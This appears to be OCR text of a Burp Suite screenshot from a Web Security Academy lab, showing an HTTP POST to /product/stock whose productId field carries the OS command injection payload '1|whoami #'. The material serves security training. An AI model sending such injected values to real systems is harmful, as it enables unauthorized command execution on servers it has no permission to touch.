 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0a6c009304358adcc0a1b50300ae00a9.web-security-academy.n
et
3 Cookie: session=4zYBoRcukUj1F29LEVmgJX9WLzbBvfEN
4 Content-Length: 30
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6c009304358adcc0a1b50300ae00a9.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6c009304358adcc0a1b50300ae00a9.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 productId=1|whoami #&storeId=1